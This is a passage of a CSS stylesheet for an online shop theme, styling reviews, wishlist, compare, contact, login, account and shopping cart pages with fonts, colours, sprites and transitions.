.ui-tabs .form-fields {
}
.write-review .review-rating {
	text-align: center;
}
.write-review .review-rating label {
    display: block;
    margin: 0 0 5px;
    font-size: 14px;
    vertical-align: middle;
}
.review-rating ul {
    font-size: 0;
    vertical-align: middle;
}
.write-review .review-rating li {
	display: inline-block;
	margin: 0 5px;
	cursor: default;
    vertical-align: middle;
    height: 17px;
    color: #909090;
    font: 15px/25px 'Century Gothic', serif;
    font-style: normal;
}
.write-review .review-rating li:nth-child(2) {
    padding-top: 2px;
}
.write-review .review-rating li:nth-child(2) input {
	vertical-align: baseline;
}
.write-review .captcha-box {
	margin: 15px 0 0;
}
.write-review .button-1 {
	display: inline-block;
    margin: 0 5px;
    font-size: 14px;
    border: none;
    text-transform: uppercase;
    padding: 15px 35px;
    background: #454545;
    color: #fff;
    -webkit-transition: all .10s ease-in-out;
    -moz-transition: all .10s ease-in-out;
    transition: all .10s ease-in-out;
}
.write-review .button-1:hover {
    background: #e56363;
}
.product-reviews-page .result,
.product-reviews-page .message-error {
	margin: 0 0 12px;
}
.product-review-list {
	overflow: hidden;
    margin: 0 0 90px;
}
.product-review-list .title {
    padding: 10px;
    margin: 0 0 2px;
    border-bottom: 1px solid #f1f1f1;
    text-align: center;
    font: 15px 'Century Gothic', sans-serif;
    font-style: normal;
}
.product-review-list .title strong {
    font-weight: normal;
    color: #4d4d4d;
    text-transform: uppercase;
}
.product-review-item {
	padding: 30px 20px;
    background: #f8f8f8;
}
.product-review-item:nth-child(2){
    border-top: 1px solid #f1f1f1;
}
.product-review-item .review-item-head {
	margin: 0 0 10px;
	overflow: hidden;
}
.product-review-item .review-title {
    font-size: 14px;
    height: 30px;
    line-height: 15px;
    overflow: hidden;
}
.product-review-item .review-title span {
    display: inline-block;
}
.product-review-item .product-review-box {
    text-align: center;
    margin: 0;
    padding: 9px 25px;
    background-color: #fff;
}
.product-review-item .product-review-box .rating {
    display: inline-block;
}
.product-review-item .review-text {
	color: #909090;
    font: 14px/23px 'Century Gothic', serif;
    font-style: normal;
}
.product-review-item .review-info {
	margin: 15px 0;
    text-align: center;
}
.product-review-item .review-info .user {
    display: block;
    margin: 0 0 5px;
    font-size: 0;
}
.product-review-item .review-info a {
    display: block;
    font-size: 14px;
    cursor: pointer;
}
.product-review-item .review-info .separator {
    display: none;
}
.product-review-item .review-info .date {
    font-size: 0;
}
.product-review-item .review-info .date span {
    color: #909090;
    font: 13px 'Century Gothic', serif;
    font-style: normal;
}
.product-review-helpfulness {
    margin: 10px 0;
    color: #909090;
    font: 14px/23px 'Century Gothic', serif;
    font-style: normal;
}
.product-review-helpfulness span {
    display: inline-block;
}
.product-review-helpfulness .vote {
	display: inline-block;
	padding: 0 10px;
	font-weight: bold;
    font-size: 14px;
    font-family: 'Century Gothic', sans-serif;
	cursor: pointer;
    color: #454545;
    font-style: normal;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.product-review-helpfulness .vote:hover {
    color: #e56363;
}
.product-review-helpfulness .question {
	margin: 0 5px 0 0;
	font-style: normal;
}
.product-review-helpfulness .result {
	margin: 0 0 0 10px;
}


/********** WISHLIST & COMPARE LIST **********/



.wishlist-content {
	margin: 0 0 45px;
}
.wishlist-content  .table-wrapper {
    overflow: visible;
}
.wishlist-content .message-error {
	margin: 0 0 10px;
}
.wishlist-content .tax-shipping-info {
	text-align: center;
    color: #909090;
    font: 15px 'Century Gothic', serif;
    font-style: normal;
    margin: 0 0 10px;
}
.wishlist-content .tax-shipping-info a {
    text-decoration: underline;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.wishlist-content .tax-shipping-info a:hover {
    color: #e56363;
}
.wishlist-content .buttons {
	font-size: 0;
}
.wishlist-content .button-2 {
	margin: 0 5px 10px;
	outline: 1px solid #f1f1f1;
    border: 3px solid #fff;
    background: #fff;
	padding: 12px 27px 12px 50px;
    font-size: 13px;
    text-transform: uppercase;
    background-image: url('../img/cart-pages-sprite.png');
    background-repeat: no-repeat;
    -webkit-transition: all .10s ease-in-out;
    -moz-transition: all .10s ease-in-out;
    transition: all .10s ease-in-out;
}
.wishlist-content .button-2:hover {
    background-color: #e56363;
    background-image: url('../img/cart-pages-sprite-hover.png');
    color: #fff;
}
.wishlist-content .button-2.update-wishlist-button {
    background-position: 0 -110px;
}
.wishlist-content .button-2.email-a-friend-wishlist-button {
    background-position: 0 -169px;
}
.wishlist-content .button-2.wishlist-add-to-cart-button {
    background-position: 0 -1px;
    background-color: #e56363;
}
.wishlist-page .share-info {
    text-align: center;
    font-size: 14px;
}
.wishlist-page .share-info a {
	display: block;
	margin: 5px 0;
    color: #e56363;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.wishlist-page .share-info a:hover {
    text-decoration: underline;
}
.compare-products-page {
	overflow: hidden;
}
.compare-products-page .table-wrapper {
    clear: both;
}
.compare-products-page .page-body {
    position: relative;
}
.compare-products-page .clear-list {
	display: inline-block;
    margin: 0 0 10px;
    background: url(../img/clear.png) no-repeat 7px 9px;
    padding: 5px 0 5px 24px;
    color: #909090;
    font-size: 13px;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.compare-products-page .clear-list:hover {
    text-decoration: underline;
}
.compare-products-table {
	display: none;
    font-size: 13px;
    line-height: 22px;
    color: #909090;
}
.compare-products-table tr > *:first-child{
    color: #909090 !important;
    font: 14px 'Century Gothic', serif;
    font-style: normal;
}
.compare-products-table .full-description td {
    vertical-align: top;
}
.compare-products-table .product-name a {
    font-weight: bold;
    font-size: 17px;
    color: #454545;
}
.compare-products-table .product-price {
    font-size: 15px;
}
.compare-products-table-mobile {
    width: 99%; /*dissapearing border fix*/
}
.compare-products-page .button-2 {
	display: inline-block;
    outline: 1px solid #f1f1f1;
    border: 3px solid #fff;
    background: #fff url('../img/clear.png') no-repeat 21px center;
    font-size: 12px;
    text-transform: uppercase;
	padding: 8px 17px 8px 37px;
    -webkit-transition: all .10s ease-in-out;
    -moz-transition: all .10s ease-in-out;
    transition: all .10s ease-in-out;
}
.compare-products-page .button-2:hover {
    background-image: url('../img/clear-hover.png');
    background-color: #e56363;
    color: #fff;
}
.compare-products-page img {
	max-width: 100%;
}


/*********** TOPICS ***********/



.topic-block {
	margin: 0 0 60px;
}
.home-page .topic-block {
	margin: 0 0 30px;
}
.topic-block-title {
	padding: 10px;
    margin: 0 0 30px;
    border-bottom: 1px solid #f1f1f1;
    text-align: center;
}
.topic-block-title h2 {
    font-weight: normal;
    color: #4d4d4d;
    text-transform: uppercase;
    font-size: 22px;
    letter-spacing: 3px;
}
.topic-block-body {
	line-height: 25px;
    color: #909090;
    font-size: 14px;
}
.topic-block a,
.topic-page a {
    color: #e56363;
}
.topic-page-body .master-column-wrapper {
    padding: 0;
}
.topic-page-body .page-title {
    position: static;
    margin: 0 0 2px;
}
.topic-page .page-body {
	background: #f8f8f8;
    padding: 30px;
    border-top: 1px solid #f1f1f1;
    text-align: center;
    color: #909090;
    font: 15px/25px 'Century Gothic', serif;
    font-style: normal;
    margin: 0 0 30px;
}
.topic-page .page-body ol,
.topic-page .page-body ul {
    display: inline-block;
    text-align: left;
}
.home-page .topic-block {
	margin: 0 auto 30px;
}
.popup-window .topic-page {
	padding: 15px;
}

.not-found-page > *{
    text-align: center;
}
.not-found-page p {
	margin: 30px 0;
}

.topic-password {
	text-align: center;
}
.enter-password-title {
	margin: 0 0 15px;
    font-size: 13px;
    text-transform: uppercase;
}
.enter-password-form {
	display: inline-block;
	overflow: hidden;
    border: 1px solid #f1f1f1;
    padding: 3px;
}
.enter-password-form input[type="password"] {
	float: left !important;
	width: 200px !important;
	height: 34px !important;
    border: none !important;
}
.enter-password-form input[type="submit"] {
	float: left !important;
	width: auto !important;
	height: 34px !important;
    outline: 1px solid #f1f1f1 !important;
	border: none !important;
	background: #2e2e2e !important;
    color: #fff !important;
    text-transform: uppercase !important;
	padding: 0 30px !important;
	font-size: 13px !important;
    -webkit-transition: all .10s ease-in-out;
    -moz-transition: all .10s ease-in-out;
    transition: all .10s ease-in-out;
}
.enter-password-form input[type="submit"]:hover {
    background: #e56363 !important;
}
.password-error {
	margin: 0 0 10px;
}


/*********** CONTACT & EMAIL A FRIEND ***********/



.contact-page form,
.email-a-friend-page form,
.apply-vendor-page form {
    max-width: 590px;
	margin: 0 auto 90px;
    padding: 30px;
    background: #f8f8f8;
    position: relative;
}
.contact-page form:before,
.email-a-friend-page form:before,
.apply-vendor-page form:before {
    content: '';
    display: block;
    height: 4px;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    background: #fff;
    border-top: 4px double #f1f1f1;
}
.contact-page .form-fields,
.email-a-friend-page .form-fields,
.apply-vendor-page .form-fields {
    width: 490px;
    max-width: 100%;
    margin: 0 auto 30px;
    padding: 0;
    border: none;
}
.contact-page .inputs label,
.email-a-friend-page .inputs label,
.apply-vendor-page .inputs label {
    width: 100%;
    display: block;
    float: none;
    text-align: center;
    margin: 0 0 10px;
    font-size: 14px;
}
.contact-page .form-fields input[type='text'],
.email-a-friend-page .form-fields input[type='text'],
.apply-vendor-page .form-fields input[type='text'] {
    width: 100%;
}
.contact-page .form-fields .inputs textarea,
.email-a-friend-page .form-fields .inputs textarea,
.apply-vendor-page .form-fields .inputs textarea {
    width: 100%;
    min-height: 90px;
}
.contact-page .message-error,
.email-a-friend-page .message-error,
.apply-vendor-page .message-error {
	margin: 0 0 30px;
    text-align: center;
    font-size: 13px;
}
.contact-page .button-1,
.email-a-friend-page .button-1,
.apply-vendor-page .button-1 {
	display: inline-block;
    margin: 0 5px;
    font-size: 14px;
    border: none;
    text-transform: uppercase;
    padding: 15px 35px;
    background: #454545;
    color: #fff;
    -webkit-transition: all .10s ease-in-out;
    -moz-transition: all .10s ease-in-out;
    transition: all .10s ease-in-out;
}
.contact-page .button-1:hover,
.email-a-friend-page .button-1:hover,
.apply-vendor-page .button-1:hover {
    background: #e56363;
}
.result {
    margin: 30px 0;
    text-align: center;
    color: #909090;
    line-height: 22px;
}
.contact-page .topic-block-title,
.apply-vendor-page .topic-block-title {
    padding: 10px;
    margin: 0 0 20px;
    border-bottom: 4px double #f1f1f1;
    text-align: center;
}
.contact-page .topic-block-title h2,
.apply-vendor-page .topic-block-title h2 {
    font: 15px 'Century Gothic', sans-serif;
    font-style: normal;
    letter-spacing: normal;
}
.contact-page .topic-block,
.apply-vendor-page .topic-block {
    margin: 0 0 20px;
}
.contact-page .topic-block-body,
.apply-vendor-page .topic-block-body {
    text-align: center;
    color: #909090;
    font: 15px/25px 'Century Gothic', serif;
    font-style: normal;
    margin: 0 0 10px;
}
.email-a-friend-page .title {
	text-align: center;
    margin: 0 0 20px;
}
.email-a-friend-page .title h2 {
    color: #909090;
    font: 15px 'Century Gothic', serif;
    font-style: normal;
}
.email-a-friend-page .title h2 a {
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.email-a-friend-page .title h2 a:hover {
    color: #e56363;
}

.email-wishlist-page-body .page-title {
    position: static;
}
.email-wishlist-page-body .master-column-wrapper {
    padding: 0;
}

/********** REGISTRATION, LOGIN, ACCOUNT PAGES  **********/



.gender * {
	display: inline !important;
	margin: 0 5px;
	vertical-align: middle;
}
.gender > span {
    margin: 0 20px 0 0;
    display: inline-block !important;
    cursor: pointer;
}
.gender > span > * {
    cursor: pointer;
}
.date-of-birth label {
    display: block;
}
.date-of-birth select {
	margin-top: -1px;
}
#check-availability-button {
	color: #909090;
    font: 14px 'Century Gothic', serif;
    font-style: normal;
    background: url('../img/check-availability.png') no-repeat left center;
    border: none;
    text-transform: none;
    padding: 5px 0 5px 18px;
    outline: none;
    -webkit-transition: all 0s ease-in-out;
    transition: all 0s ease-in-out;
}
#check-availability-button:hover {
    color: #e56363;
    background-color: #e56363;
    background-image: url('../img/check-availability-hover.png');
}
#username-availabilty:empty {
	display: none;
}
.vat-status, .vat-note {
	display: block;
	text-align: center;
	font-size: 12px; /*reset zeroing*/
	white-space: normal;
    clear: both;
    padding: 5px 0;
}
.accept-privacy-policy {
	text-align: center;
    color: #909090;
    font: 15px 'Century Gothic', serif;
    font-style: normal;
    margin: 0 0 30px;
}
.accept-privacy-policy > * {
	display: inline-block;
	vertical-align: middle;
}
.accept-privacy-policy a,
.accept-privacy-policy span {
	text-decoration: underline;
    cursor: pointer;
}
.accept-privacy-policy a:hover,
.accept-privacy-policy span:hover {
    color: #e56363;
    -webkit-transition: all .10s ease-in-out;
    -moz-transition: all .10s ease-in-out;
    transition: all .10s ease-in-out;
}
.add-more-external-records {
    color: #909090;
    padding: 20px;
    line-height: 25px;
    text-align: center;
}
.add-more-external-records a {
    color: #e56363;
    -webkit-transition: all .10s ease-in-out;
    -moz-transition: all .10s ease-in-out;
    transition: all .10s ease-in-out;
}
.add-more-external-records a:hover {
    text-decoration: underline;
}
.registration-page .button-1,
.registration-result-page .button-1,
.login-page .button-1,
.password-recovery-page .button-1,
.account-page .button-1,
.return-request-page .button-1,
.user-agreement-page .button-1 {
	display: inline-block;
    padding: 16.5px 40px;
    font-size: 13px;
    background: #2e2e2e;
    border: none;
    color: #fff;
    text-transform: uppercase;
    -webkit-transition: all .10s ease-in-out;
    -moz-transition: all .10s ease-in-out;
    transition: all .10s ease-in-out;
}
.registration-page .button-1:hover,
.registration-result-page .button-1:hover,
.login-page .button-1:hover,
.password-recovery-page .button-1:hover,
.account-page .button-1:hover,
.return-request-page .button-1:hover,
.user-agreement-page .button-1:hover {
    background: #e56363;
}
.registration-result-page .result {
	text-align: center;
    font-size: 13px;
    margin: 0 0 45px;
	color: #1ea480;
}
.login-page .customer-blocks {
	margin: 30px 0;
}
.login-page .title {
    margin: 0;
    padding: 9px;
	text-align: center;
    font: 15px 'Century Gothic', sans-serif;
    text-transform: uppercase;
    border-bottom: 4px double #f1f1f1;
}
.login-page .title strong {
	font-weight: normal;
}
.login-page .inner-wrapper {
}
.login-page .new-wrapper .text {
	margin: 10px 0 30px;
    text-align: center;
    color: #909090;
    font: 14px/32px 'Century Gothic', serif;
    font-style: normal;
}
.login-page .button-1.login-button {
    background: #e56363 url('../img/login.png') no-repeat 0 0;
    padding: 16.5px 35px 16.5px 46px;
}
.login-page .button-1.login-button:hover {
     background: #e56363 url('../img/login-hover.png') no-repeat 0 0;
}
.login-page .checkout-as-guest-button {
    margin: 0 10px 10px;
}
.login-page .returning-wrapper .inputs.reversed {
    margin: 0;
}
.login-page .returning-wrapper .forgot-password {
    color: #909090;
    font: 14px 'Century Gothic', serif;
    font-style: normal;
}
.login-page .returning-wrapper .forgot-password a {
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.login-page .returning-wrapper .forgot-password a:hover {
    color: #e56363;
}
.login-page .returning-wrapper .inputs.reversed * {
    width: auto;
    display: inline-block;
	margin: 3px;
	font-size: 14px; /*reset zeroing*/
}
.login-page .returning-wrapper .inputs.reversed > .forgot-password {
    display: block;
}
.login-page .returning-wrapper .message-error {
    padding: 15px 0 0;
    background: #f8f8f8;
    font-size: 13px;
}
.login-page .returning-wrapper .form-fields {
    padding: 20px;
    background: #f8f8f8;
    border: none;
}
.login-page .returning-wrapper .form-fields input {
    width: 100%;
    max-width: 500px;
}
.login-page .returning-wrapper .inputs {
    margin: 0 0 15px;
}
.login-page .returning-wrapper .inputs label {
    font-size: 14px;
    margin: 0 0 5px;
}
.login-page .returning-wrapper .buttons {
    padding: 0 48px 48px;
    background: #f8f8f8;
}
.login-page .external-authentication {
    background: #f8f8f8;
    margin: 0 0 90px;
    padding: 30px;
    position: relative;
}
.login-page .external-authentication .buttons {
    margin: 0;
}
.login-page .external-authentication:before {
    content: '';
    display: block;
    height: 4px;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    background: #fff;
    border-top: 4px double #f1f1f1;
}
.login-page .external-authentication .facebook-login-block .title {
    padding: 0;
    margin: 0;
    border: none;
    text-transform: none;
    margin: 0 0 10px;
    text-align: center;
    color: #909090;
    font: 14px/32px 'Century Gothic', serif;
    font-style: normal;
}
.external-authentication fieldset {
	float: none !important;
}
.password-recovery-page .tooltip {
	margin: 0 0 20px;
    text-align: center;
    color: #909090;
    font: 15px 'Century Gothic', serif;
    font-style: normal;
}
.password-recovery-page .result {
	margin: 0 0 5px;
	font-weight: bold;
}

.account-page-navigation .account-navigation-wrapper {
    margin: 60px 0;
}
.account-page-navigation .account-navigation-list {
    font-size: 0;
    width: 100%;
    text-align: center;
}
.account-page-navigation .account-navigation-list li {
    display: inline-block;
    padding: 0 7px;
    margin: 0 0 14px 0;
    border-bottom: 4px double #f1f1f1;
    vertical-align: bottom;
}
.account-page-navigation .account-navigation-list li a {
    display: block;
    position: relative;
    width: 60px;
    height: 59px;
    background: #f8f8f8;
    border: 1px solid #f1f1f1;
    border-bottom: none;
    text-align: center;
    text-transform: uppercase;
    white-space: normal;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.account-page-navigation .account-navigation-list li a:before {
    content: '';
    display: block;
    width: 21px;
    height: 24px;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    background: url('../img/account-page-sprite.png') no-repeat;
}
.account-page-navigation .account-navigation-list li a.active:before,
.account-page-navigation .account-navigation-list li a:hover:before {
    background: #e56363 url('../img/account-page-sprite-active.png') no-repeat;
}

.account-page-navigation .account-navigation-list li a.customer-info:before {
    background-position: 0 0;
    height: 17px;
}
.account-page-navigation .account-navigation-list li a.customer-addresses:before {
    background-position: 0 -88px;
}
.account-page-navigation .account-navigation-list li a.customer-orders:before {
    background-position: 0 -178px;
}
.account-page-navigation .account-navigation-list li a.return-requests:before {
    background-position: 0 -259px;
}
.account-page-navigation .account-navigation-list li a.downloadable-products:before {
    background-position: 0 -358px;
}
.account-page-navigation .account-navigation-list li a.back-in-stock-subscriptions:before {
    background-position: 0 -450px;
}
.account-page-navigation .account-navigation-list li a.reward-points:before {
    background-position: 0 -537px;
}
.account-page-navigation .account-navigation-list li a.change-password:before {
    background-position: 0 -627px;
}
.account-page-navigation .account-navigation-list li a.customer-avatar:before {
    background-position: 0 -717px;
}
.account-page-navigation .account-navigation-list li a.forum-subscriptions:before {
    background-position: 0 -808px;
    height: 17px;
}

.account-page .buttons {
    font-size: 0;
    margin: 0;
}
.account-page .button-2 {
	outline: 1px solid #f1f1f1;
    border: 3px solid #fff;
    background-color: #fff;
    font-size: 13px;
    text-transform: uppercase;
	padding: 12px 28px;
    margin: 0 7px 7px 0;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}
.account-page .button-2:hover {
    background: #e56363;
    color: #fff;
}
.account-page .edit-address {
    max-width: 590px;
    margin: 0 auto 45px;
	position: relative;
    padding: 30px;
    background: #f8f8f8;
}
.account-page .edit-address:before {
    content: '';
    display: block;
    height: 4px;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    background: #fff;
    border-top: 4px double #f1f1f1;
}
.account-page .description,
.no-data {
	text-align: center;
    color: #909090;
    font: 14px 'Century Gothic', serif;
    font-style: normal;
    margin: 10px 0 20px;
}

.address-list,
.order-list {
    overflow: hidden;
    border-bottom: 1px solid #f1f1f1;
    margin: 0 0 60px;
}
.address-list-page .section,
.order-list-page .section {
    padding: 0 30px;
    margin: 0 0 60px;
    max-width: none;
}
.address-list-page .title,
.order-list-page .title{
    font-size: 18px;
    padding: 0;
    margin: 0 0 20px;
    border: none;
}
.address-list-page .title strong,
.order-list-page .title strong{
    font-weight: bold;
}

.address-list-page .info,
.order-list-page .info {
	margin: 0 0 20px;
	color: #767676;
    font-size: 14px;
    line-height: 25px;
}
.address-list-page .info span,
.order-list-page .info span {
    display: inline-block;
}
.address-list .button-2,
.order-list .button-2 {
    padding-left: 44px;
    background-image: url('../img/address-order-page-sprite.png');
    background-repeat: no-repeat;
}
.address-list .button-2:hover,
.order-list .button-2:hover {
    background-image: url('../img/address-order-page-sprite-hover.png');
    background-repeat: no-repeat;
}
.account-page .button-2.edit-address-button {
    background-position: 22px 13px;
}
.account-page .button-2.delete-address-button {
    background-position: 21px -28px;
}
.account-page .button-2.order-details-button {
    background-position: 22px -67px;
}
.account-page .button-2.return-items-button {
    background-position: 20px -107px;
}

.address-list-page .add-button {
	margin: 0 0 15px;
	text-align: center;
}

.return-request-list-page .request-item .details {
    padding: 30px;
    background: #f8f8f8;
    border-top: 1px solid #f1f1f1;
    position: relative;
    text-align: center;
    color: #909090;
    font: 15px/25px 'Century Gothic', serif;
    font-style: normal;
} 
.return-request-list-page a {
	font-weight: bold;
}
.return-request-list-page a:hover {
    color: #e56363;
}
.return-request-list-page .comments {
	margin: 15px 0 0;
}

.user-agreement-page .terms-of-agreement {
    font-size: 13px;
	margin: 0 0 20px;
	text-align: center;
}

.back-in-stock-subscription-list-page .description,
.reward-points-overview {
    text-align: center;
    color: #909090;
    font: 15px 'Century Gothic', serif;
    font-style: normal;
    margin: 0 0 20px;
}

.reward-points-overview {
    margin: 0 0 15px;
}

.avatar-page .message-error {
	margin: 0 0 10px;
}

.avatar-page .page-body{
    padding: 0 0 100px;
    position: relative;
}
.avatar-page .fieldset {
    text-align: center;
}
.avatar-page .image {
	width: 225px;
    margin: 0 auto 20px;
    position: relative;
}
.avatar-page .image:before {
    content: "";
    display: block;
    padding-top: 120%;
}
.avatar-page .image img {
	position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    max-width: 100%;
    max-height: 100%;
    margin: auto;
    border: 1px solid #f1f1f1;
    -webkit-transform: translateZ(0) scale(1.0, 1.0);
}
.avatar-page input[type="file"] {
    width: 225px;
}
.avatar-page .buttons {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
}
.avatar-page input[type="submit"] {
    padding: 15px 28px;
    margin: 10px 10px 0 0;
}
.avatar-page input[type="submit"].remove-avatar-button {
    padding: 12px 28px;
}
.avatar-page .info {
    text-align: center;
    color: #909090;
    font: 14px 'Century Gothic', serif;
    font-style: normal;
	margin: 0 0 20px;
}


/********** SHOPPING CART **********/


.shopping-cart-page-body .master-column-wrapper,
.checkout-pages-body .master-column-wrapper {
    padding: 0;
}
.shopping-cart-page-body .page-title,
.checkout-pages-body .page-title{
    position: static;
    margin: 0 0 30px;
}
.shopping-cart-page-body .no-data {
    text-align: center;
    color: #909090;
    font: 15px/25px 'Century Gothic', serif;
    font-style: normal;
}
.order-progress {
	margin: 0 0 20px;
	text-align: center;
}
.order-progress ul {
	font-size: 0;
}
.order-progress li {
	display: inline-block;
    position: relative;
    padding: 22px 15px 10px;
    width: 33%;
}
.order-progress a {
	display: block;
	font-size: 12px; /*reset zeroing*/
    text-transform: uppercase;
    padding: 10px 0;
}
.order-progress a:before {
    content: '';
    display: block;
    width: 22px;
    height: 22px;
    border: 1px solid #f1f1f1;
    background: #f8f8f8;
    position: absolute;
    top: 0;
    left: 50%;
    margin-left: -11px;
}
.order-progress li.active-step a {
	cursor: pointer;
    color: #909090;
}
.order-progress li.active-step a:before {
    background: #e56363;
    border: 3px solid #fff;
    outline: 1px solid #f1f1f1;
}
.order-progress li.inactive-step a {
	cursor: default;
}

.shopping-cart-page .button-1,
.checkout-page .button-1 {
	display: inline-block;
    font-size: 14px;
    border: none;
    text-transform: uppercase;
    padding: 15px 35px;
    background: #454545;
    color: #fff;
    -webkit-transition: all .10s ease-in-out;
    -moz-transition: all .10s ease-in-out;
    transition: all .10s ease-in-out;
}
.shopping-cart-page .button-1:hover,
.checkout-page .button-1:hover {
    background: #e56363;
}
.cart-options .button-2 {
    margin: 0 5px 10px;
    outline: 1px solid #f1f1f1;
    border: 3px solid #fff;
    background: #fff;
    padding: 12px 27px 12px 50px;
    font-size: 13px;
    text-transform: uppercase;
    background-image: url('../img/cart-pages-sprite.png');
    background-repeat: no-repeat;
    -webkit-transition: all .10s ease-in-out;
    -moz-transition: all .10s ease-in-out;
    transition: all .10s ease-in-out;
}
.cart-options .button-2.update-cart-button {
    background-position: 0 -110px;
}
.cart-options .button-2.clear-cart-button {
    background-position: 0 -48px;
}
.cart-options .button-2.continue-shopping-button {
    background-position: 0 -1px;
    background-color: #e56363;
}
.cart-options .button-2:hover {
    background-color: #e56363;
    background-image: url('../img/cart-pages-sprite-hover.png');
    color: #fff;
}
.checkout-page .button-2,
.order-details-page .page-title a {
	display: inline-block;
	border: 1px solid #ccc;
	padding: 5px 10px;
}
.remove-discount-button,
.remove-gift-card-button {
	margin: 0 0 0 5px;
	vertical-align: middle;
    width: 17px;
    height: 17px;
    border: 1px solid #f1f1f1;
    font-size: 0;
    background: #fff url('../img/close.png') center no-repeat;
}

.shopping-cart-page .message-error {
	margin: 0 0 20px;
	font-size: 13px;
}

.cart-options {
	margin: 0 0 80px;
	text-align: center;
}
.cart-options .common-buttons {
	font-size: 0;
    margin: 0 0 30px;
}
.cart-options .common-buttons input {
	min-width: 150px;
	margin: 0 5px 5px;
}
.cart-options .checkout-attributes {
	margin: 0 auto 40px;
    background: #f8f8f8;
    position: relative;
    padding: 30px;
}
.cart-options div.checkout-attributes:before {
    content: '';
    display: block;
    height: 4px;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    background: #fff;
    border-top: 4px double #f1f1f1;
}
.cart-options .checkout-attributes dt {
    margin: 0 auto 10px;
    font-size: 14px;
    max-width: 490px;
}
.cart-options .checkout-attributes dd {
    margin: 0 auto 20px;
    max-width: 490px;
}
.cart-options .checkout-attributes ul {
    color: #909090;
    font: 14px 'Century Gothic', serif;
    font-style: normal;
}
.cart-options .checkout-attributes li {
}
.cart-options .checkout-attributes li * {
	vertical-align: middle;
}
.cart-options .selected-checkout-attributes {
	margin: 0 0 45px;
    text-align: center;
    color: #909090;
    font: 15px 'Century Gothic', serif;
    font-style: normal;
}
.cart-options div.checkout-attributes input[type='text'] {
    width: 100%;
}
.cart-options .checkout-attributes dd select {
    width: 33%;
    border-right: none;
}
.cart-options .checkout-attributes dd select:only-child {
    width: 100%;
    border-right: inherit;
}
.cart-options .checkout-attributes .color-squares li {
    margin: 0 5px 0 0;
}
.cart-options .checkout-attributes .qq-upload-button {
    background-color: #e56364;
}
.cart-options .checkout-attributes .qq-upload-list li.qq-upload-success {
    background-color: #1ea480;
}

.cart-footer:after {
	content: "";
	display: block;
	clear: both;
}
.cart-footer .totals {
	max-width: 384px;
	margin: 39px auto 30px;
}
.cart-totals-wrapper {
    outline: 1px solid #f1f1f1;
    border: 3px solid #fff;
    background: #f8f8f8;
    padding: 30px;
    margin: 0 0 20px;
}
.cart-footer .total-info {
	margin: 0 0 20px;
}

.cart-total td {
	width: 50%;
    vertical-align: top;
    font-size: 14px;
    padding: 5px 0;
}
.cart-total .cart-total-left {
    text-align: left;
}
.cart-total .cart-total-right {
    text-align: right;
}
.cart-total .order-total {
	font-size: 15px;
    text-transform: uppercase;
    font-weight: bold;
}
.cart-total .order-total .cart-total-right  {
	color: #e56363;
}
.terms-of-service {
    line-height: 26px;
	margin: 0 0 15px;
}
.terms-of-service label {
    cursor: pointer;
}
.terms-of-service a {
    cursor: pointer;
    text-decoration: underline;    
}
.terms-of-service a:hover {
    color: #e56363;
}
.cart-footer .checkout-button {
	margin: 0;
    width: 100%;
}
.cart-footer .addon-buttons {
	margin: 20px 0 0;
}

.cart-collaterals {
}
.cart-collaterals > div {
    max-width: 590px;
	margin: 0 auto 80px;
}
.cart-collaterals .title {
	padding: 10px;
    border-bottom: 4px double #f1f1f1;
    text-align: center;
    font: 15px 'Century Gothic', sans-serif;
}
.cart-collaterals .title strong {
    font-weight: normal;
    color: #4d4d4d;
    text-transform: uppercase;
}
.cart-collaterals .hint {
	margin: 15px 40px;
    text-align: center;
    color: #909090;
    font: 14px/25px 'Century Gothic', serif;
    font-style: normal;
}
.cart-collaterals .shipping-options {
    padding: 25px;
    background: #f8f8f8;
}
.cart-collaterals .shipping .buttons {
    margin: 0;
}
.cart-collaterals .button-2 {
    display: inline-block;
    padding: 8.5px 20px;
    font-size: 12px;
    background: #2e2e2e;
    border: none;
    color: #fff;
    text-transform: uppercase;
    -webkit-transition: all .10s ease-in-out;
    -moz-transition: all .10s ease-in-out;
    transition: all .10s ease-in-out;
}
.cart-collaterals .button-2:hover {
    background: #e56363;
}
.cart-collaterals .coupon-box,
.cart-collaterals .giftcard-box {
    margin: 0 0 10px;
    padding: 25px;
    background: #f8f8f8;
}
.cart-collaterals .coupon-box .title,
.cart-collaterals .giftcard-box .title{
    padding: 0;
    border: none;
    margin: 0 0 10px;
}
.cart-collaterals .coupon-box .title strong,
.cart-collaterals .giftcard-box .title strong {
    font-size: 14px;
    text-transform: none;
}
.cart-collaterals .coupon-box .hint,
.cart-collaterals .giftcard-box .hint {
    display: none;
}
.cart-collaterals .coupon-code {
	overflow: hidden;
	font-size: 0;
    padding: 3px;
    border: 1px solid #f1f1f1;
    background: #fff;
}
.cart-collaterals .coupon-code input[type="text"] {
    width: 100%;
	height: 32px; /*safari padding fix*/
    border: none;
}
.cart-collaterals .coupon-code input[type="submit"] {
    width: 100%;
	height: 32px; /*safari padding fix*/
}
.cart-collaterals .message {
	margin: 5px 0 0;
	color: #e56364;
}
.cart-collaterals .message-failure {
    color: #e56364;
    margin: 5px 0 0;
}
.cart-collaterals .message-success {
    margin: 5px 0 0;
}
.cart-collaterals .current-code {
	margin: 5px 0 0;
	color: #1ea480;
}
.shipping-results {
	margin: 20px 0 0;
    text-align: center;
    color: #909090;
    font: 14px/25px 'Century Gothic', serif;
    font-style: normal;
}
.shipping-results li {
	margin: 10px 0;
}
.order-summary-content .tax-shipping-info {
    margin: 10px 0 15px;
    text-align: center;
    color: #909090;
    font: 14px 'Century Gothic', serif;
    font-style: normal;
}
.order-summary-content .tax-shipping-info a {
